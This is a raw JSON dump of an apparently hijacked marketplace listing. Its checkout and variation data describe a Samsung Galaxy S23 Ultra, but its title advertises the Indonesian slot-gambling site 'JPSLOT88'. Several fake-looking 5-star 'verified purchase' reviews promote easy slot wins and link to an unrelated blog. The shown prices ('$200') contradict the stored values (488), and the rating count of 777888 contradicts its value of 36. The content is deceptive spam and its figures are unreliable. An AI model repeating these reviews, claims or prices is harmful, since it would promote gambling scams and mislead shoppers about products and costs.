                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Antohny Sunanggang rated this 5 out of 5 stars on Apr 18, 2024"
                              }, {
                                "reviewId": "10000000324980086",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Mantap banget!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gampang dapat scatter dan maxwin"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jul 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pascol",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                              }, {
                                "reviewId": "10000000314198410",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs slot Bet 400 gampang menang dan terpercaya"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs slot Bet 400 deposit & withdraw paling cepat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 04, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Adul Marsimah",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Adul Marsimah rated this 5 out of 5 stars on May 04, 2024"
                              }, {
                                "reviewId": "10000000322357702",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gila, baru main sebentar, scatter langsung datang"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Luar biasa, baru main sekali langsung pecah!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 24, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "JordySpain",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://keilingtreecare.com/blog/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                              }]
                            },
                            "BIN_NUDGE": {
                              "_type": "BinNudgeModule",
                              "meta": {
                                "name": "BIN_NUDGE"
                              },
                              "itemTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                }]
                              },
                              "itemImage": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                              },
                              "signInCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Sign in to check out",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_SIGN_IN"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44296",
                                      "sid": "p2349526.m2548.l44296"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                },
                                "actionId": "SIGN_IN"
                              },
                              "guestCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Check out as guest",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}",
                                    "qty": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44297",
                                      "sid": "p2349526.m2548.l44297"
                                    }
                                  }],
                                  "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                },
                                "actionId": "GUEST_CHECKOUT"
                              },
                              "closeButton": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:0|li:192081",
                                    "sid": "p2349526.m0.l192081"
                                  }
                                }],
                                "accessibilityText": "Close overlay"
                              }
                            },
                            "REGULATORY_COMMON_MODULE": {
                              "_type": "RegulatoryCommonModule",
                              "region": "REGULATORY_RIVER",
                              "meta": {
                                "name": "REGULATORY_COMMON_MODULE"
                              }
                            },
                            "MSKU": {
                              "_type": "VariationViewModel",
                              "meta": {
                                "name": "MSKU",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:2561",
                                    "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                  }
                                }]
                              },
                              "clientSideTracking": {
                                "VARIATION_SELECTION_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:2561|li:8638",
                                    "sid": "p2349526.m2561.l8638"
                                  }
                                }
                              },
                              "selectMenus": [{
                                "id": 1000,
                                "displayLabel": "Color",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [0, 1, 2, 3],
                                "hasPictures": true,
                                "selectedValueId": 0,
                                "accessibilityText": {
                                  "text": "Please select a Color"
                                },
                                "colorVariation": false
                              }, {
                                "id": 1001,
                                "displayLabel": "Storage Capacity",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [4, 5],
                                "hasPictures": false,
                                "selectedValueId": 4,
                                "accessibilityText": {
                                  "text": "Please select a Storage Capacity"
                                },
                                "colorVariation": false
                              }],
                              "menuItemMap": {
                                "0": {
                                  "valueId": 0,
                                  "valueName": "Black",
                                  "displayName": "Black",
                                  "matchingVariationIds": [676453543141, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "1": {
                                  "valueId": 1,
                                  "valueName": "Green",
                                  "displayName": "Green",
                                  "matchingVariationIds": [676453543144, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "2": {
                                  "valueId": 2,
                                  "valueName": "Cream",
                                  "displayName": "Cream",
                                  "matchingVariationIds": [676453543145, 676453543146],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "3": {
                                  "valueId": 3,
                                  "valueName": "Lavender",
                                  "displayName": "Lavender",
                                  "matchingVariationIds": [676453543147, 676453543148],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "4": {
                                  "valueId": 4,
                                  "valueName": "256 GB",
                                  "displayName": "256 GB",
                                  "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "5": {
                                  "valueId": 5,
                                  "valueName": "512 GB",
                                  "displayName": "512 GB",
                                  "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                }
                              },
                              "variationsMap": {
                                "676453543144": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543145": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543146": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543147": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543148": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543141": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543142": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543143": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                }
                              },
                              "menuItemPictureIndexMap": {
                                "0": [11, 12, 13, 14],
                                "1": [15, 16, 17],
                                "2": [18, 19, 20],
                                "3": [21, 22, 23, 24]
                              },
                              "selectedVariationId": 676453543141,
                              "selectedVariationIdsMap": {},
                              "outOfStockLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "(Out of stock)"
                                }]
                              },
                              "menuItemCombinations": {
                                "0": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "1": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }],
                                "2": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "3": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "4": [{
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }],
                                "5": [{
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }]
                              },
                              "variationCombinations": {
                                "1_5": 676453543144,
                                "2_4": 676453543145,
                                "2_5": 676453543146,
                                "3_4": 676453543147,
                                "3_5": 676453543148,
                                "0_4": 676453543141,
                                "0_5": 676453543142,
                                "1_4": 676453543143
                              }
                            },
                            "PRODUCT_STAR_RATING": {
                              "_type": "ProductStarRatingModule",
                              "meta": {
                                "name": "PRODUCT_STAR_RATING",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157558",
                                    "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                  }
                                }]
                              },
                              "starRating": {
                                "_type": "StarRating",
                                "accessibilityText": "4.99 out of 5 stars based on 777888 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4.99"
                                  }],
                                  "value": 4.99
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "777888 product ratings",
                                    "styles": ["PSEUDOLINK"]
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "presentationType": "SCROLL_TO",
                                      "moduleKey": "UserReviews"
                                    }
                                  },
                                  "value": 36
                                }
                              }
                            },
                            "PRODUCT_TITLE": {
                              "_type": "TitleViewModel",
                              "meta": {
                                "name": "PRODUCT_TITLE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157458",
                                    "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "mainTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
                                  "styles": ["BOLD"]
                                }]
                              }
                            },
                            "PRODUCT_DETAILS": {
                              "_type": "ProductDetailsViewModel",
                              "meta": {
                                "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3875|li:7011"
                                  }
                                }],
                                "instanceId": "3875"
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "About this product"
                                }]
                              },
                              "showMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show More"
                                }],
                                "accessibilityText": "Show more product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "EXPAND",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7704"
                                    }
                                  }]
                                }
                              },
                              "showLess": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show Less"
                                }],
                                "accessibilityText": "Show less product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "COLLAPSE",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7705"
                                    }
                                  }]
                                }
                              },
                              "productDetails": [{
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Identifiers"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Brand"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
